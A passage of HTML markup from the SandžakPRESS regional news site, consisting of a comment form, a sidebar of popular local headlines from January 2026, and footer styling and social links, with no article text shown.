        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/pocele-prijave-penzionera-za-besplatan-oporavak-u-banjama/"  rel="bookmark" class="td-image-wrap " title="Počele prijave penzionera za besplatan oporavak u banjama" ><img class="entry-thumb" src="[data-uri]" alt="" title="Počele prijave penzionera za besplatan oporavak u banjama" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/Filijala-penzijskog-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/Filijala-penzijskog-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/pocele-prijave-penzionera-za-besplatan-oporavak-u-banjama/"  rel="bookmark" title="Počele prijave penzionera za besplatan oporavak u banjama">Počele prijave penzionera za besplatan oporavak u banjama</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">OSTAVITI ODGOVOR <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pripadnici-stanice-policije-u-petnjici-su-danas-povodom-8-marta-dijelili-ruze/#respond" style="display:none;">Odustati od odgovora</a></small></h3><form action="https://sandzakpress.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Komentar:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Molimo unesite komentar!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Ime:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Ovdje unesite svoje ime</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Uneli ste neispravnu adresu e-pošte!</div>
			            <div class="td-warning-email">Ovdje unesite svoju adresu e-pošte</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Spremite moje ime, e-mail i web stranicu u ovom pregledniku sljedeći put kada komentarirate.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Objavi komentar" /> <input type='hidden' name='comment_post_ID' value='253939' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="cf9a3018ad" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="161"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ova web stranica koristi Akismet za zaštitu protiv spama. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Saznajte kako se obrađuju podaci komentara</a>.</p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Popularno","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-253939","category_id":"","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"random_7_day","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_7","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "20";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "4";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popularno</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/situacija-u-sjenici-stabilna-nakon-padavina-vanredno-stanje-ostaje-na-snazi/"  rel="bookmark" class="td-image-wrap " title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/614045185_866020092736687_358582255767891689_n-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/614045185_866020092736687_358582255767891689_n-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/situacija-u-sjenici-stabilna-nakon-padavina-vanredno-stanje-ostaje-na-snazi/"  rel="bookmark" title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi">Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T14:55:45+01:00" >13. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/njemacka-trazi-od-srbije-izrucenje-rozajca-kenana-mehovica/"  rel="bookmark" class="td-image-wrap " title="Njemačka traži od Srbije izručenje Rožajca Kenana Mehovića" ><img class="entry-thumb" src="[data-uri]" alt="" title="Njemačka traži od Srbije izručenje Rožajca Kenana Mehovića" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/kenan-mehovic-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/kenan-mehovic-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/njemacka-trazi-od-srbije-izrucenje-rozajca-kenana-mehovica/"  rel="bookmark" title="Njemačka traži od Srbije izručenje Rožajca Kenana Mehovića">Njemačka traži od Srbije izručenje Rožajca Kenana Mehovića</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T13:38:43+01:00" >12. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/trend-rasta-se-nastavlja-novi-talas-uclanjenja-u-spp/"  rel="bookmark" class="td-image-wrap " title="Trend rasta se nastavlja – Novi talas učlanjenja u SPP" ><img class="entry-thumb" src="[data-uri]" alt="" title="Trend rasta se nastavlja – Novi talas učlanjenja u SPP" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/26fe33d6-98cc-4002-9229-80a48fcff837-1200x675-1-616x347-1.jpeg-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/26fe33d6-98cc-4002-9229-80a48fcff837-1200x675-1-616x347-1.jpeg-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/trend-rasta-se-nastavlja-novi-talas-uclanjenja-u-spp/"  rel="bookmark" title="Trend rasta se nastavlja – Novi talas učlanjenja u SPP">Trend rasta se nastavlja – Novi talas učlanjenja u SPP</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T23:15:24+01:00" >7. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/gradjani-novog-pazara-uznemireni-ponovo-napadi-pasa-lutalica-video/"  rel="bookmark" class="td-image-wrap " title="Građani Novog Pazara uznemireni: ponovo napadi pasa lutalica (VIDEO)" ><img class="entry-thumb" src="[data-uri]" alt="" title="Građani Novog Pazara uznemireni: ponovo napadi pasa lutalica (VIDEO)" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/IMG_7474.jpeg-100x70.webp" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/IMG_7474.jpeg-200x140.webp" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/gradjani-novog-pazara-uznemireni-ponovo-napadi-pasa-lutalica-video/"  rel="bookmark" title="Građani Novog Pazara uznemireni: ponovo napadi pasa lutalica (VIDEO)">Građani Novog Pazara uznemireni: ponovo napadi pasa lutalica (VIDEO)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T22:23:57+01:00" >9. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/zukorlic-pokrenuo-inicijativu-za-izgradnju-islamskog-centra-muftija-muamer-zukorlic-najveceg-u-evropi/"  rel="bookmark" class="td-image-wrap " title="Zukorlić pokrenuo inicijativu za izgradnju Islamskog centra „Muftija Muamer Zukorlić“ najvećeg u Evropi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zukorlić pokrenuo inicijativu za izgradnju Islamskog centra „Muftija Muamer Zukorlić“ najvećeg u Evropi" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/Islamski-centar-Muamer-Zukorlic-bolnicke-livade-1-100x70.jpeg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/Islamski-centar-Muamer-Zukorlic-bolnicke-livade-1-200x140.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/zukorlic-pokrenuo-inicijativu-za-izgradnju-islamskog-centra-muftija-muamer-zukorlic-najveceg-u-evropi/"  rel="bookmark" title="Zukorlić pokrenuo inicijativu za izgradnju Islamskog centra „Muftija Muamer Zukorlić“ najvećeg u Evropi">Zukorlić pokrenuo inicijativu za izgradnju Islamskog centra „Muftija Muamer Zukorlić“ najvećeg...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T19:19:18+01:00" >10. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
        <div data-rocket-location-hash="e92dfd8120c1fb7f528f7ffa2b5aa83d" class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><div data-rocket-location-hash="d639ca0741b7d1f61761e76af88f4fd1" id="tdi_6" class="tdc-zone"><div class="tdc_zone tdi_7  wpb_row td-pb-row"  >
<style scoped>.tdi_7{min-height:0}</style><div id="tdi_8" class="tdc-row stretch_row"><div class="vc_row tdi_9  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}.tdi_9{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_9 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_9{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{padding-top:44px!important}}</style>
<div class="tdi_8_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_8_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_8_rand_style{background-color:#efefef!important}</style></div><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_13  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_13{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_13,.tdi_13 .tdc-inner-columns{display:block}.tdi_13 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_15  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15 .vc_column-inner>.wpb_wrapper,.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:column;align-items:center}.tdi_16 .tdb-logo-svg-wrap{display:block}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img-wrap{display:block}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_16 .tdb-logo-text-title{display:block}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sandzakpress.net/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt="Logo"  title=""  /></span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_18  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18 .vc_column-inner>.wpb_wrapper,.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_19 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>@media (max-width:767px){.tdi_19{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_20 .tdm-title{color:#0a0a0a}.tdi_20 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_20 "><h3 class="tdm-title tdm-title-md">ŽELIŠ DA PODIJELIŠ VIJEST?</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_21 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" >
<style>@media (max-width:767px){.tdi_21{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_21{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_21 .tdm-descr{color:#0a0a0a;font-size:14px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Ukoliko imate vijest ili bilo kakvu sugestiju pišite nam na E-mail: <a href="/cdn-cgi/l/email-protection#fa899b949e809b918a889f8989ba9d979b9396d4999597"><span class="__cf_email__" data-cfemail="e192808f859b808a9193849292a1868c80888dcf828e8c">[email&#160;protected]</span></a></p></div></div></div></div><div class="vc_column_inner tdi_23  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23 .vc_column-inner>.wpb_wrapper,.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_24 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style>@media (max-width:767px){.tdi_24{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_25 .tdm-title{color:#0a0a0a}.tdi_25 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_25 "><h3 class="tdm-title tdm-title-md">Pratite nas  na:</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_26 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_27 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_27 .tdm-social-item i.td-icon-linkedin,.tdi_27 .tdm-social-item i.td-icon-pinterest,.tdi_27 .tdm-social-item i.td-icon-blogger,.tdi_27 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_27 .tdm-social-item{width:39.2px;height:39.2px;line-height:39.2px;margin:5px 10px 5px 0}.tdi_27 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_27 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}@media (min-width:768px) and (max-width:1018px){.tdi_27 .tdm-social-item{width:35px;height:35px;line-height:35px}}</style><div class="tdm-social-wrapper tds-social3 tdi_27"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/SandzakPRESS"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/SandzakPRESS"  rel="nofollow"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://sandzakpress.net/"  rel="nofollow"  title="WordPress" class="tdm-social-item"><i class="td-icon-font td-icon-wordpress"></i><span style="display: none">WordPress</span></a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_29  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_29{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_29,.tdi_29 .tdc-inner-columns{display:block}.tdi_29 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_31  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31 .vc_column-inner>.wpb_wrapper,.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_33  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_33{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_33,.tdi_33 .tdc-inner-columns{display:block}.tdi_33 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_33.tdc-row-content-vert-center,.tdi_33.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_33.tdc-row-content-vert-bottom,.tdi_33.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_33.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_33.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_33{padding-bottom:30px!important}.tdi_33 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_33{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{width:25%!important}@media (max-width:767px){.tdi_35{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_37  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37 .vc_column-inner>.wpb_wrapper,.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_37{width:41.66666667%!important}@media (max-width:767px){.tdi_37{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39 .vc_column-inner>.wpb_wrapper,.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_39{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdi_40" class="tdc-row stretch_row"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:block}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:table}.tdi_41{position:relative}.tdi_41 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_41{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_44 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_44{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_44{text-align:left!important}.tdi_44 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; SandžakPRESS - Dozvoljeno kopiranje uz navođenje linka.</p></div></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span6">
